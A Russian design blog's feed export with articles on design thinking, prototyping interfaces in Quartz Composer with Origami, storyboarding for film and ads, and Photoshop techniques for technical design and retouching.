В каких сферах бизнеса применяется дизайн-мышление? В проектировании структуры компании: кто кому подчиняется и кто за что отвечает. Это позволяет уменьшить текучку кадров, обеспечить быстрый рост компании не подкосив основы, принципы, миссию. Дизайн-мышление также применяется для организации бизнес-процессов: как ставятся задачи и контролировать исполнение задач, как оценивать результат, как премируются сотрудники, как распределяются финансы, как вести работу с партнерами.
Дизайн-мышление помогает решать не только бизнесовые проблемы, а еще экологические/социальные проблемы, проблемы в здравоохранении и образовании. Пример дизайн-мышления в образовании: сейчас модно учиться на digital-профессии в онлайн-университетах, и в digital есть феномен быстрого развития. Допустим, если бы вы пошли получать второе высшее в университет на 5 лет, то полученные знания уже устарели бы к моменту вашего выпуска, поэтому университеты должны давать фундаментальные знания. которые не устаревают (математика или умение рисовать, композиция). Это проблема, решение которой можно найти с помощью сессии дизайн-мышления. Придумать альтернативный способ быстрого образования.
Государства любят дизайн-мышления при проектировании инфраструктуры, дорог, подходов к образованию, системы льгот, системы мотивации частного бизнеса, методам привлечения иностранного капитала.
А теперь минусы комбинирования профессии дизайнера продукта в проекте и подходов дизайн-мышления: время и высокие трудозатраты. Работа информационного архитектора это вложение в долгосрочную перспективу. Очень сложно сделать все правильно с первого раза и вдвойне сложно пережить все проблемы и недочеты на этапе внедрения информационной архитектуры. Но это единственно возможный процесс построения большого крупного бизнеса, также и небольшой бизнес (стартап) может работать как информационный архитектор. Высокая конкуренция требует быть либо на шаг впереди, либо на ровне с конкурентами, и именно информационный архитектор решает эту задачу.
]]>93Цветков Максим<![CDATA[Защищено: Как не ошибиться Арт-директору]]>http://your-scorpion.ru/?p=40612019-01-30T12:40:30Z2016-05-12T07:24:39Z
Это содержимое защищено паролем. Для его просмотра введите, пожалуйста, пароль:
]]>0Цветков Максим<![CDATA[Quartz Composer + Facebook Origami для UI/UX дизайнера]]>http://your-scorpion.ru/?p=49612019-01-30T12:40:30Z2016-04-01T07:14:39ZКак создавать прототипы для интерактивных интерфейсов? Довольно просто, если говорить о нажатии стандартных кнопок со стандартной анимацией. Более сложные анимационные эффекты сложнее получить привычными инструментами. Для нестандартных анимационных задач принято использовать After Effect, но расставлять ключи, добавлять эффекты, делать рендер довольно утомительно, и получить обратную связь от такого «видео-интерфейса» не получится. Тем не менее, этот подход работает и помогает делать крутые интерактивные интерфейсы. Но пользовательское взаимодействие уходит от кликов к тапам и свайпам, накладывая дополнительные сложности. К дополнительным сложностям можно отнести звуковые интерфейсы, голосовой ввод, взаимосвязанные анимации. При наличии хотя бы некоторых из этих условий, донести до разработчика свою идею становится слишком сложно. Выход один: преобразовывать свою идею в работающее решение, как это принято делать при прототипировании игр. В этом уроке я покажу, как можно реализовать идею с помощью Quarz composer + Facebook origami.
Quarz composer + Facebook origami это нодовый (патчевый) редактор с высоким порогом входа, так как иметь технический склад ума для Quarz composer не менее важно, чем «чувствовать» интерфейс. Патчевые редакторы появились давно, и впервые были использованы для саунд-дизайна. Общеизвестный Touch designer очень похож на Quarz composer, но созданы эти решения для разных операционных систем. Общая суть работы такая: связываем патчи и передаем по различным протоколам информацию. Из приятных фич Quartz Composer: возможность подгружать реальные данные с помощью патча XML Importer, что позволит не ошибиться с объемами текста в финальном макете. В Quartz происходит рендер в реальном времени и позволяет менять параметры на лету. Есть весьма символический, но все же экспорт кода. Quartz пригодится для диджеев, может быть медиа-сервером (если аренда каталиста слишком дорога), мэппинг-сервером. Cоздание презентаций, интерактивные инсталляции, генеративный дизайн, связь различных устройств. Если вам не хватает встроенного функционала, вы можете с помощью языка coreimage написать собственные эффекты. Программировать вы также можете и на javascript. Инструмент весьма мощный, и поэтому сложный. Сразу подмешаем ложку дегтя: многостраничные приложения не делаются в кварце, только отдельные взаимодействия, которые не удается передать в разработку гайдлайнами и привычными методами прототипирования интерфейсов.
Origami работает в абсолютных величинах — пикселях. Сам же Кварц работает в поинтах, при использовании патча из Quarz потребуется патч-посредник Units to Pixels. Те значения, что используются в кварце, близки к реальной разработке (числы, экспаненты), и будет проще объяснить разработчику, что от него требуется. Система координат для Quarz composer следующая:По умолчанию в Quartz Composer неограниченное количество кадров в секунду для реалтаймового рендера. Это позволяет воспроизводить анимацию очень плавно, но имеет мало общего с работой реальный девайсов. Поправить это досадное недоразумение можно в настройки Quartz Composer, принято устанавливать 30 кадров в секунду.
Патчи (они же ноды) составляют основу работы Quarz composer, именно из них вы создаете вашу работу. Классификация патчей по цвету: cиний патч выводит что то в рендер, фиолетовый предоставляет данные, серый обрабатывает данные и передает дальше. Есть удобная система горячих клавиш, так, I отвечает за interation 2, G создаст layer group, при нажатии на W будут созданы беспроводные патчи. Иерархия может быть вложенной (много патчей внутри одного через create macro, чей патч отличается от остальных острыми углами), также можно сгруппировать патчи в Layer Group. Аналогичную функцию исполняет Render in image. Ctrl + I открывают настройки патча.
Все патчи соединяются портами. Информация через порт может передаваться сразу в несколько патчей, но входящая информация всегда одна для одной точки приема. Голубой цвет проводка (тип данных: interaction) нужен, чтобы привязать взаимодействие (клик, свайп) к конкретному слою. Если патч-поставщик не связан ни с одним патчем-приемником, то по умолчанию его взаимодействие работает на всем экране.
Основные патчи:
Layer нужен для добавления растрового или векторного изображения. При перетаскивании картинки в окно Quartz появится патч Image, который содержит изображение. Вы можете создать патч Rectangle, который создаст прямоугольник, но он не отображается без подключения к Layer.
Fill Layer создает заливку заданным цветом.
Live Image позволяет встраивать в комп картинку, которая будет связана с файлом и если файл меняется, картинка сразу обновляется в кварце. Патч работает с основными форматами и даже с псд. А вот со скетчем, как было заявлено, пока не работает, проверял. Чтобы быстро создать Live Image, можно перенести файл с alt + cmd.
Delay создает простую задержку при изменении параметра Value. Можно задать длительность и характер задержки.
Text Layer создает текстовой слой. Выводит на экран строку из порта Text.
Layer Group Макропатч, которые рендерит содержащиеся в нем субпатчи в картинку заданных размеров.
Rounded Rectangle генерирует прямоугольник с закругленными углами. Может использоваться для рисования круга: для этого необходимо задать большие скругления.
Movie Importer Импортирует QuickTime-видео в композицию. Чтобы отобразить его, необходимо подключить к патчу Layer.
Button Отображает стандартную кнопку. Может использоваться в качестве Hit Area.
Touch отслеживает нажатие на экран.
Transition хранит в себе значения (Start Value, End Value), которые будут принимать Opacity и Scale кнопки по нажатию и отпусканию.
При создании прототипов для веба с помощью приемников можно превратить окно просмотрщика в окно браузера (Chrome Browser) и менять вид курсора (Cursor Control) при наведении на ссылку.
Replicate in Space patch делает определенное количество копий объекта, применяя трансформации.
Clear. Очищает рабочую область. Помогает убрать визуальный мусор при работе внутри группы.
Interaction. Самые полезные его порты — Mouser Over (определяет ховер) и координаты мыши — X Position, Y Position.
Interaction 2. Определяет нажатие на тач-скрин (Tap), удержание (Down) и отпускание (Up).
Touch. Передает координаты нажатия на тач-скрин.
Scroll. Имитация инерционного iOS-скролла. Свойства X Scrolling и Y Scrolling могут быть в режимах Free и Paging (послайдовое перелистывание).
Swipe. Определяет горизонтальный и вертикальный свайп.
Conditional (аналог условного оператора If). Задает условие наступления события.
Iterator (аналог цикла For). Этот макропатч выполняет (или рендерит) заданное число раз то, что находится внутри него.
Timer. Запускает таймер по сигналу. Выдает как текущее время таймера, так и сигнал о завершении счета.
Velocity. Определяет разницу между текущим и предыдущим значением величины. Может использоваться для определения скорости изменений.
Counter 2. По сигналу увеличивает значение счетчика.
Switch. Используется, чтобы удерживать состояние после того, как событие завершилось.
Interpolation. Совершает переход от одного числа к другому за заданное время. Используется для зацикленных анимаций.
Multiplexer. Передает на выход одно из нескольких входящих значений. Выбор происходит на основе порта Source Index, в котором указывают порядковый требуемого входящего порта.
Для работы под размеры девайса закиньте патч Viewer Size. Во Viewer Size укажите тип девайса, пусть это будет iPhone 6+.
Создайте патчи interaction 2 и Switch, установите между ними связь up — > flip. Следом добавьте Reverse Progress и Bouncy Animation. Связи установите как на картинке, и примените к любому параметру в Layer с картинкой. Получится вполне кликабельная кнопка.
Попробуем сделать что нибудь более осмысленное. Например, всплывающее окно. Логика простая: interaction 2 отвечает за нажатие мыши с помощью порта up, Switch запоминает состояние, Bouncy animation добавляет «пружинности» к Transition, и все это применяется на Y Position. Вместо фоновой картинки вы можете использовать реальную картинку с камеры.
Вот такая не очень сложная схема позволяет получить классную заставку.
Доработав предыдущий вариант и загнав его в Layer Group, вы сможете свободно использовать этот объект как элемент интерфейса, ничем не ограничивая себя во взаимодействии.
Если вы дизайнер современный, молодежный, то наверняка работаете в Sketch. К счастью, Origami по умолчанию дружит со Sketch с помощью плагина Origami Sketch Plugin. Ваши исходники в скетче будут синхронизированы с Origami, и любые изменения будут отображаться в обеих программах. Для импорта файла с харда используется патч Live Image. В моей практике данный патч пользовался для подключения ассетов из Sketch или PSD-файлов.
Как отдать результат работы разработчикам и клиентам? Самый важный и сокровенный вопрос. Упаковать результат работы сложно. Можно упаковать при помощи xcode в приложение, есть quartz builder, но ретину ни то ни другое не поддерживает. Самый простой способ — показывать работу со своей машины. Или заставить человека установить quartz + origami. Но если сохранить интерактивность не является критичным моментом, то с помощью Quicktime вы можете сделать каст окна, и записать видео или гифку. Мне хватает Origami Live App для демонстрации команде и заказчикам прототипа.
Технически, место Quartz в цепочке следующее: Quartz -> CoreGraphics+CoreAnimation+etc -> CocoaTouch+UIKit. Quartz это базовое графическое ядро системы Apple. CoreGraphics это подбибилотека, которая отвечает за векторную графику (шрифты, шейпы и т.п.). CoreAnimation это анимационные слои (AnimationLayer) и непосредственно, сама анимация. CocoaTouch отвечает за события, жесты и т.п.
Origami не единственное полезное расширение для Quarz. Например, пакет kineme 3D добавляет 3D примитивы в quartz. Готовые комплекты патчей на просторах интернета лежат везде, вопрос в ваших целях и задачах. Успехов в освоении, друзья!
]]>8Цветков Максим<![CDATA[Как создавать идеи за пределами статики]]>http://your-scorpion.ru/?p=49912022-02-24T13:49:10Z2016-02-11T19:19:49ZРаскадровки и сториборды для рекламы и кинематографа. Любая история это повествование. Раньше люди представляли истории, рисовали картинки в воображении, художник попросту визуализировал эти истории. В эпоху отлаженного производства фильмов появилась острая необходимость визуализировать тот визуальный ряд, который представляет режиссер фильма. Для этого на рынке существуют художники-сторибордисты и раскадровщики. Прародителями современной раскадровки являются комиксы из 20-х годов 20 го века. Первые раскадровки появились на студии Уолта Диснея и сейчас являются неотъемлемой частью создания фильма.
Раскадровка это эскиз фильма и кадрирование, последовательность рисунков, служащая вспомогательным средством при производстве. На стадии раскадровки можно отсеять некоторые сцены, выглядевшие в сценарии хорошо, но визуально оказавшиеся неинтересными. На уровне раскадровки должно быть понятно, что некоторые эпизоды сложно технически выполнимы и от них лучше отказаться. Раскадровка основывается на сценарии, замечаниях оператора, эскизах плана, ракурсов, степени крупности, наездов, панорам. Также должны быть учтены нюансы (костюмы персонажей, или ночь всегда снимают, поливая водой тротуар, стены, статуи и т.д, и добавляя канифольный дымок, чтобы было видно фигуры). На стадии концепт-арта все это прорабатывается детальнее, но раскадровка должна передать общее настроение. Раскадровка нужна оператору, чтобы он представлял принципы освещения сцены и мог составить схему движения камеры. Режиссеру раскадровка помогает оценить, насколько гармонирует друг с другом последовательность кадров. В рекламе раскадровку делает арт-директор, так как нужно понимать, складывается ли история. Для рекламы больше 20 планов не делают.
Если вы делаете раскадровку для фильма, то в первую очередь нужно определиться с форматом: 4 x 3, 16 x 9, либо 2 x 35. Если речь о панорамных раскадровках (360), то используются пропорции 2-2,5:1. Всегда ставится номер кадра и выделяется место под комментарии. В профессиональном шаблоне раскадровки добавляются разбивка на действия, диалоги, эффекты. В раскадровке необходимо показать, как ставить камеру, крупность плана, движение кадра (при указании движения кадра стрелочки не должны заходить за рамки кадра). Комментарии должны использовать терминологию из индустрии. Обычно используется 16:9, ширина кадра примерно в 1,78 раза превышает высоту кадра. Это соотношение формата 1080p является стандартом для американского телевидения.
Сториборд и раскадровка это одно и тоже, но разница в том, что сториборд чаще содержит ключевые сцены, это больше таблица с описанием видеоряда и аудиоряда, текста. Итак, раскадровка это последовательность эскизов для визуального планирования сцен перед съемкой. При работе над раскадровкой появляются сториборд и шутинг борд. Сториборд содержит все мезансцены и работу камеры, свет, движение камеры, расположение объектов, прописываются мелкие нюансы, которые потом будут нужны при продакшене. Сториборд содержит указания режиссера, характеристики оптики для камеры, крупность камеры, способы съемки. Все реплики персонажей, заметки. Добавляются фазовки (анимация), так как не все можно рассказать словами. Сториборд экономит время, а значит деньги. А в Голливуде все деньги надо отдавать после съемки фильма, так как бюджеты частные.
Сториборд бывает следующих видов: special Effects Shots (спецэффекты), action Sequence (активные, быстрые действия), slunty and pyrotechnics (трюки, пиротехника), complex Camera Movement (сложные движения камеры), montage sequence (монтажные секвенции), crowd scenes (массовки), opening and closing sequence (открытые и закрытые секвенции).
Ваша задача, как художника на производстве, состоит в преобразование режиссерской задумки в нечто понятное, красивое, подробное и детальное, с учетом всего вышесказанного. Как сказал Олли Джонстон, важно рисовать ясно, а не чисто. Идея для фильма рождается в связке режиссер + оператор + раскадровшик, и на выходе появляется раскадровка, которая является руководством для всей команды. Далее создается сториборд + красивая версия сториборда для клиента и портфолио художника (тщательная прорисовка + монтажность). На каких то этапах клиенту могут понравиться не ваши работы, а вашего коллеги. Это надо пережить и принять как данность. Индустрия вносит корректировки, маркетинговый план переписывается раз в полгода, концепты и модели переделываются сотнями. Идеи не пишутся за раз, идеи переписываются на каждой стадии продакшена и это ждет вашу идею в том числе. Как и идею вашего коллеги.
Сториборд (не раскадровка!)
Так как идея выходит за рамки статичного шота, то она будет состоять из эпизодов, эпизоды из сцен, сцены из кадров, кадры из мизансцен. На этом стоит американская индустрия, сториборд это база всего, порой даже сценарий пишется после сториборда, т.к. сценарий, в отличии от художественной литературы, не пишется, а строится. Нужно потратить много времени на продумывание идеи и способов её донести до зрителя. Сначала создается идея, потом расписываются события по эпизодам, и в конце создаются диалоги и действия персонажей. Но не все так радужно, сильно вдаваться в творчество не получится. В большинстве случаев художник-постановщик выдаст вам чертежи, а вы их просто обрисуете, передавая настроение кадра. Так, сценарист вообще не является автором фильма, идея выдается режиссером/продюссером, либо другим человеком с деньгами. Но при этом сторибордисты тянут за собой дизайн, который может меняться довольно часто и порой формирует качество кадра. В этом секрет эстетики американских фильмов, кадры меняются часто, и у каждого кадра один смысл. Эта последовательность смыслов создает непрерывное повествование, с понятным положением персонажа в сцене. Это позволяет удерживать внимание зрителя и не перегружать его. Отсюда следуют и огромные бюджеты, чтобы не боялись все переделывать. Итоговой точкой раскадровки можно назвать переход к разработке аниматика.
Нельзя игнорировать стандарты: например, титры часто подгоняют под тайминг 15 секунд для телетрансляций, получается 89 секунд + 500мс тишины для переходов. Или четыре 10-и минутных сюжетных эпизода в рамках часового сериала, + 90 сек. для начала и конца, что диктуется рекламной на американском ТВ. В конце видео нужно ставить black screen.
Основа произведения. Всегда конфликт. Визуальное выражение конфликта — контраст. Контраст содержится везде, в линиях формы, горизонтальных и вертикальных линиях, и их сопоставление. Визуальные компоненты кино — линия (текстура), форма (динамика, вес), тон (соотношение черных и белых композиций, на тон все люди реагируют примерно одинаково), композиция/мезансцена, пространство/перспектива, цвет, движение/ритм. Ритм может выражаться в напряженности сцены. Для начала можно набросать мутборд. Это фотографии, эскизы, доски настроения для показа режиссеру на утверждение. В последовательности кадров часто имеется один ключевой кадр, который резюмирует или кратко излагает смысл данного отрывка произведения. Помните общие составляющие вашей идеи/фильма, но не забывайте концентрироваться на деталях.
Правила существуют чтобы выстроить систему. Правила:
Персонаж. Как сделать хорошего персонажа? У персонажа есть внешние визуальные характеристики, окружение, облик, а еще есть внутренние психологические характеристики, характер и эмоции. Персонаж олицетворяет историю. Важно сделать персонажа личностью, а не просто плохим парнем или девочкой-умницей. Поэтому проще всего делать персонажа на основе ваших реальных знакомых. Материал для работы нужно брать из окружающего мира, поэтому анализируйте все что вокруг вас происходит. В любом персонаже есть конфликт. Главный герой обычно самый нормальный, у Стива Джобса главный герой это Apple. В производстве вам будет необходимо создавать лайнап. Это рассказ о персонажах, смотришь на лайнап и сразу понимаешь, что это за персонаж и как он будет соотноситься с миром. У любого героя должна быть проблема, с которой он не может жить. Разработайте каждого персонажа по отдельности, но получившиеся персонажи должны друг от друга зависеть (как Бэтмен и Супермен).
Фон и окружение. Оно же кино мизансцена. Организуется начиная с раскадровки и заканчивается на уровне лэйаута и анимации. Кадры, следующие друг за другом в одном окружении не должны иметь сильного разрыва тона. Это может привести к явной заметности стыков. Отсутствию стыков также поспособствуют направление света, одинаковые зоны фокуса и непрерывность движения на заднем плане (толпа, острова в море, уличное движение и т. д.). Один из самых распростраенных приемов это поворот камеры на 180 градусов , это фундаментальная идея непрерывности повествования. Если персонаж начал движение влево или вправо, это движение нужно показывать все время, пока персонаж виден на экране.
Диалоги. Главное правило для создания диалога: не пересекать осевую линию. Это поможет сохранить четкое представление о географическом месторасположении элементов в кадре. Диалоги создаются по определенным законам: если герой в кадре на крупном плане смотрит справа налево, то его собеседник должен смотреть слева направо. При этом, размер кадра и уровень глаз должны совпадать. Наиболее удобным способом постановки для введения дополнительных фигур с их собственными задними планами является ситуация, когда персонаж развернут в кадре, а не смотрит прямо в камеру. При этом линия плеча персонажа должна быть направлена на задний план.
При движении камеры в кадре должны быть видимые элементы, взаимное расположение которых меняется в зависимости от ее положения. А движение вокруг объекта съемки на фоне гладкого задника будет создавать впечатление небольшой смены точки зрения.
Частой ошибкой при съемке видео является размещение персонажа в центре кадра и приближение его с сохранением одинакового расстояния от объекта до всех четырех границ кадра. Получается, что кадр сужается к объекту со всех четырех сторон. Корректным наездом камеры будет постоянное движение с сохранением одинакового расстояния от объекта до двух границ кадра. Это достигается при сопровождении или наезде за счет предварительного выбора в композиции точки центра внимания, которой обычно является персонаж, и поддержания ее положения на определенном расстоянии от двух смежных границ кадра. При этом относительное расстояние от объекта до двух других границ может меняться. Это позволяет изображению объекта постепенно увеличиваться (или уменьшаться) в пределах кадра, и не будет казаться, что кадр сжимается по направлению к предмету.
В любом случае, при создании рекламных продуктов мы работаем с чувствами зрителя, а не с наездами/отъездами/изменениями скорости. Все успешные режиссеры работают с чувствами зрителя.
Комиксы. В первую очередь характеризуются нестандартными формами панелей. Страница это единица рассказа. Работа начинается с понимания, какой формы панели нам необходим, чтобы создавать наши визуальные сообщения на каждом этапе истории. Мы должны быть уверены в том, что в момент, когда мы их совмещаем, все они формируют прочный и осмысленный макет страницы. Мы должны знать, насколько повторяющимся или непредсказуемым должен быть ритм последовательности. Будет чтение линейным или нестандартным и отрывистым? Будут ли форма панелей стабильной или будет включать в себя больше диагоналей? Экшен сцены строятся на диагоналях. Направлены линии в одно направление, или разбросаны хаотично, роли не играет. Заваленные ракурсы всегда ассоциируются с динамикой. В остальном, комиксы и сториборды идентичны с точки зрения стыковки кадров. Есть ограничения, так, рассмешить на страницах комикса куда сложнее, чем в кино, где смешным является само движение.
Возьмем в качестве примера квадратный формат, который считается самым сложным. В данное пространство можно включить персонажей, которые дают представление о том, какими характерными особенностями они обладают. Так как компановка затруднена, допустимо обрезать персонажей. Популярным решением для квадратного кадра является формирование круглого, пирамидального и овального расположения объектов в кадре. Чрезвычайно важно установить основной объект для кадра и расположить остальные объекты с целью подчеркивания основного объекта.
Ритм сцен важен во всех существующих видах последовательности картинок. Эмоции зрителю доставляют взаимосвязанные кадры, а не каждый по отдельности. Зная эти технические моменты, вы сможете их нарушать, а нарушая создавать.
Технические моменты:
Дальний план. Используется, чтобы показать окружение, место действия персонажа.
Общий план. Показывает героя в полный рост.
Средний план. Предлагается широкий вид, но вырезаны элементы, которые могли бы помешать передаче смысла, который несет в себе кадр.
Крупный план. Позволяет лучше почувствовать особенности и реакцию персонажа на ситуацию. С этой точки зрения реакция персонажа будет гораздо важнее для аудитории, чем то, что ее спровоцировало. Над персонажем не должно быть слишком много пустого пространства, в общем и среднем планах нельзя обрезать голову персонажа или нижнюю часть ног (обрезать можно только выше колена).
Сверхкрупный план. В данном случае зрители станут одним целым с человеком на экране. Это не единственный способ добиться такого эффекта, поскольку мы всегда можем воспользоваться другими приемами, таким, как вид от первого лица (называется субъективной камерой).
При этом начало эскиза всегда начинается с горизонта и расположения камеры. С высокой линией горизонта зрители будут смотреть на сцену сверху вниз на локацию, в то время как низкий горизонт заставляет зрителей смотреть на происходящее. Чаще используюется низкая линия горизонта, это позволяет меньше возиться с перспективой, показать красивые дальние планы, лучше работать с силуэтами. Следует учитывать разнообразие углов камеры. Есть небольшая хитрость по размещению объектов в кадре: если объект делится пополам линией горизонта, остальные объекты также будут делиться пополам на схожей высоте.
Нельзя завершить статью и не рассказать о полезных приемах, которые помогут вам сэкономить нервы, а начальству деньги. Инструменты для структурирования идей и связей это xmind, mainmaster. Локализация вашей идеи должна быть такой: вы сами пишите свой сюжет на английском, и нанимаете редактора, чей родной язык это английский.
В завершении статьи хочется привести одну из моих любимых цитат: «Очень трудно бывает удержать смысл сотен слов прозы сценария в памяти… Разбить его на картинки и собрать их в сториборд мне оказалось проще и удобнее». (Steven Spielberg, ‘Directing the Film’). И помните: самая хорошая шутка или история всегда неожиданная но предсказуемая, а самая плохая ожидаемая но непредсказуемая.
]]>6Цветков Максим<![CDATA[Основы технического дизайна]]>http://your-scorpion.ru/?p=42802022-04-20T04:13:34Z2015-10-15T08:42:30ZПоследовательность.
Начинайте рисовать объекты с перспективной сетки. Затем рисуйте объем, и только потом детали и текстуры. Источники света очень важны, от них зависит даже виньетка на итоговой картинке, на каждом этапе работы необходимо следить на источниками освещения. Выбор источника света должен быть подчинен задаче наилучшего выявления светотенью формы объекта. Но если элементы изображения выглядят плоско и не совсем корректно ведут себя относительно света и тени, то картинка никогда не будет реалистичной. На конечном этапе не забывайте про расфокус и плановость изображения. Чем ближе передний план, там больше деталей. Но при этом не должно быть слишком много звенящих резких участков. Кадрирование должно соответствовать законам композиции.
Материальность и естественность.
Передавать материальность можно как за счет текстуры, так и за счет шейдера. Не завышайте контраст, от этого кожа и прочая органика приобретает неестественный оттенок и теряются детали в тенях. Важно оставлять читабельными детали в тенях и светах, если сцена шире по охвату, чем целевое устройство вывода изображения. Если вы хотите сделать глянец, то имейте ввиду: глянцевая поверхность дает четкий блик. Полученный блик описывает кривизну поверхности, кривой блик идет по форме объекта, (прямой блик бывает только у плоского объекта). Разнонаправленные блики на одной и той же поверхности в техническом дизайне не должны встречаться. Надписи на объектах должны быть разборчивыми, кондиционеры со зданий убираются, пятна с кожи убираются. Убирается все лишнее. Цвет блика идентичен цвету источника освещения. Если у нас есть зеленая глянцевая поверхность и красный луч света, то блик будет красного цвета. Блик это самое светлое и яркое пятно на предмете.
Альбедо это собственный цвет материала, Diffuse это смесь освещения и собственного цвета. Золото, медь, цветные металлы, у них цвет блика имеет тот же цвет, что и альбедо. На золоте блик цвета золота, стоковые белые блики это явная подделка золота. У остальных материалов Spekular имеет оттенок источника цвета, поэтому Spekular должен быть цветным.
В зависимости от воздействия высокой температуры на металл, он может быть окислен и покрыт цветной пленкой. Результатом являются радужные, красивые цвета на поверхности металла. Ниже приведена таблица допустимых цветов для побежалости металла.
Каналы.
Все сложные выделения создаются через channel. Технические дизайнеры и фоторетушеры должны владеть навыками работы с каналами в Photoshop, так как обработка сложных форм, например волос, ведется только через каналы. Для создания простого контурного выделения необходимо выбрать самый контрастный в области выделения канал, создать его копию и пройтись по границе фона и объекта кистью с режимом Overlay (30-50% flow), поочередно переключая ее цвет с черного на белый, либо увеличить контраст на границах другим удобным для вас способом. Далее закрашиваем внутреннюю часть белым цветом. Конечно, при таком подходе будут появляться ореолы, но обычно помогает размыть маску (не картинку!) на 1 пиксель. В итоге мы получаем белую форму на черном фоне. При клике с зажатой Cmd/Ctrl по миниатюре отредактированной копии канала левой кнопкой мыши будет создано выделение с учетом прозрачности.
Инвентировать выделение можно с помощью Cmd+Shift+I. Для отправки результата работы арт-директору вам нужно сохранить выделение. Для сохранения выделения воспользуйтесь любым инструментом выделения, кликните по созданному выделению правой кнопкой мыши и выбираем пункт Save Selection. Выделение будет сохранено в отдельный канал. Если вы решите растрировать контур с однопиксельной обводкой, в Photoshop увеличьте размер в несколько раз, затем уменьшите с интерполяцией bilinear, и доведите до ума уровнями. Интересное замечание: белый цвет помноженный на 0.5 превратится в серый, на ноль — в чёрный, это часто выручает при написании скриптов по автоматическому созданию масок.
Царапины и прочую мелочь лучше хранить в зеленом канале, он наименее подвержен компрессии. В синий канал можно уместить металличность материала.
Люди.
Высота человека: проводим вертикальную линию и делим её пополам, затем каждую из половин еще по полам, получаем 4 одинаковых отрезка. Верхнюю часть нужно разделить пополам, получив высоту головы человека (1/8). Каждая часть тела это сфера, а на сфере всегда есть блик, а самый темный участок на сфере — собственная тень.
Цвет кожи на разных частях тела отличается. Женская кожа обычно светлее, чем мужская. Также кожа ребёнка отличается от кожи взрослого человека по локальному цвету. Руки, ноги, локти и колени темнее и краснее, чем центр груди (который принято брать за основной цвет). Румяная кожа содержит множество фиолетовых оттенков, мясистые участки тела имеют более теплые оттенки, чем костистые. Лицо обычно делится на 3 зоны: от подбородка до носа — прохладные тона, от носа до бровей — красные тона, от бровей до волос — золотистых тона. Для коррекции цвета кожи желательно конвертировать исходную картинку в Lab или Lch. При создании эталонного цвета кожи белого человека, значение каналов a и b всегда положительное/теплое, холодные оттенки в коже бывают только у темнокожих. Кожа в большей степени желтая. В идеальной студийной ситуации без лишних оттенков кожа белого человека в тенях будет чуть более красного оттенка, относительно жёлтого локального цвета кожи.
Ниже представлен диапазон цвета кожи человека. Как не трудно догадаться, крайние значения применимы в очень специфических ситуациях, а истина где то посередине. RBG 156 ≤ R < 256, 91 ≤ G < 256, 69 ≤ B < 256. CIE LaB 5 ≤ L < 100, − 35 ≤ A <55, 3 ≤ B < 35.
Также, обязательно посмотрите примеры оттенков кожи.
Светотень.
Цветовая температура должна быть выровнена. Если на картинке запланирован тёплый оттенок цвета, то на этапе фотосессии/3D рендеринга нужно придерживаться ≈ 3500 К. Самая главная ошибка — отсутствие рефлексов от падающей тени, не забывайте их, так как рефлексы позволяют отделить объект от фона (рефлексы это отблески от соседних фигур). Световые рефлексы красятся всегда в цвет фона (либо делается полупрозрачный участок). Черные поверхности могут быть только в абсолютно черном пространстве, поэтому не надо закрашивать черным цветом самые темные участки картинки. Всегда придерживайтесь последовательности: блик, свет, полутень, тень, рефлекс. Полутень получается при освещении предмета поверхностью, расположенной на близко расстоянии. Хороший способ замаскировать большинство косяков — использование контрового освещения.
Немного терминов: Lightness (L в Lab) отвечает за степень освещенности. Brightness это яркость, например яркость отраженного света от объекта и получившегося на объекте цвета. Luminance это тоже яркость, но яркость источника света. Менее технический термин это тон, отвечает за различие от насыщенного цвета к монохромному. Примеры работ с тоном можно встретить в книгах Мансела. Иногда можно встретить Chroma, отвечает за цветность.
Про корректирующие слои стараемся забыть, интенсивность света и тени регулируется по отдельности. Перекраска в новый цвет производится при помощи маски (сохраненной в channel). После создания выделения света или тени необходимо исключить все лишнее, кликнув по миниатюре недавно созданного канала левой кнопкой мыши с зажатыми клавишами Cmd+Shift+Alt.
Собственная тень делается за счет режима наложения мультиплай (жесткие собственные тени), как и всякие пятна на животных/тканях. Густота и чёткость тени зависят от яркости источника освещения. Чем ярче источник, тем темнее тень и светлее освещённые грани
После того, как нарисовали, переведите все в смарт-объект. При работе с органикой и складками ткани вам очень поможет фильтр Luquify. Этот фильтр можно применить к смарт-объекту, достаточно запустить скрипт из папки Photoshop/Scripting/Sample Scripts/JavaScript/EnableAllPluginsForSmartFilters.jsx. В итоге вы сможете гнуть smart-object фильтром Luquify, а оригинал изображения останется без изменений. Также, возможно сохранять сетку искажений Luquify.
Рефлекс не должен быть светлее того, что от отражает. На светящемся экране не бывает мягкой тени. Векторные шейпы для масок должны быть сохранены в панели channel, как и обтравочные маски. Не стоит ограничиваться серым цветом в тенях. Построение теней делается по принципу обобщения формы объекта.
Patch
Для начала сделайте правильную настройку: Photoshop > Preferences > Performance > Advanced Settings > отключите Anti-Alias Guides And Paths и перезагрузите Photoshop. Не рекомендую использовать инструмент Freeform Pen Tool. Хотите работать с вектором быстро, используйте только перо. При нажатии комбинации клавиш перо может временно (пока нажаты клавиши) переключаться в другие инструменты работы с вектором. Вот эти комбинации:
Pen Tool + «Cmd» = Direct Selection Tool.
Pen Tool + «Alt» = Convert Point Tool.
Pen Tool + навести курсор на отрезок активного пути = Add Anchor Point Tool.
Pen Tool + навести курсор на не концевую опорную точку активного пути = Delete Anchor Point Tool.
Pen Tool + «Ctrl» = Выпадает меню из палитры Path.
Pen Tool + «Cmd»+«Alt»+ однократный клик мыши на пути = Path Selection Tool выделяет данный путь целиком.
Pen Tool + «Cmd»+«Alt» + клик мышью на путь и движение мыши, не отпуская кнопку = Direct Selection Tool с дублированием: выделяет данный путь и копирует его на новое место.
Очень рекомендую использовать «Rubber Band» из настроек инструмента «Pen». Вы сможете видеть контур еще до того, как поставите точку.
Скругленные углы у плашек не должны иметь одинаковые радиусы, когда плашки вложены друг в друга. Нужно подбирать комфортные для глаза значения. Подбирать надо не на глаз, а по формуле: outerRadius = innerRadius + (outerSize — innerSize) / 2.
Выравнивая текст по форме, используйте высоту строчной буквы, а не заглавной.
Из Photoshop в Illustrator и обратно.
Не смотря на впечатляющие возможности Photoshop, для работы с вектором желательно использовать специализированный редактор. У нас это будет Illustrator. Если вы сделали контур в Photoshop, то воспользуйтесь командой File -> Export Paths to Illustrator (в настройках выберите, какой путь экспортировать). Вы получите файл .AI для работы в Illustrator.
В режиме View -> Outline вы увидите ваш векторный путь и типографские метки реза. Для того, чтобы превратить метки резка в рабочую область с размерами исходной картинки, примените команду Object -> Crop Area -> Release. Отредактировали, теперь скопируйте и вставьте обратно в Photoshop (для корректной вставки должна быть видна вся картинка).
